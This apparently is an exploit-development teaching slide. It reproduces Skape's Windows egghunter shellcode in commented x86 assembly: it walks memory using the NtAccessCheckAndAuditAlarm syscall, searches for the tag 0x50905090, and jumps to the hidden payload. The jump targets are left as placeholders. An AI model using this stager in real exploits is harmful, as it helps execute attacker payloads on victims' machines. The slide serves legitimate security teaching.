

# Skapes Code
For those that are familiar with it
or dx,0x0fff 	; get last address in page
inc edx 	; acts as a counter ;(increments the value in EDX)
push edx 	;(saves our current address on the stack)
push byte +0x2 ; push 0x2 for NtAccessCheckAndAuditAlarm
pop eax 	; pop 0x2 into eax so it can be used as parameter
int 0x2e 	; kernel syscall
cmp al,0x5 	; check if access violation occurs
pop edx 	; restore edx
je xxxx 	; jmp back to start
mov eax,0x50905090 ; this is the tag (egg)
mov edi,edx 	; set edi to our pointer
scasd 		; compare for egg
jnz xxxxxx 	; back to inc edx
scasd 		; compare for egg
jnz xxxxx 	; jump back to "inc edx"
jmp edi 	; jump to the found location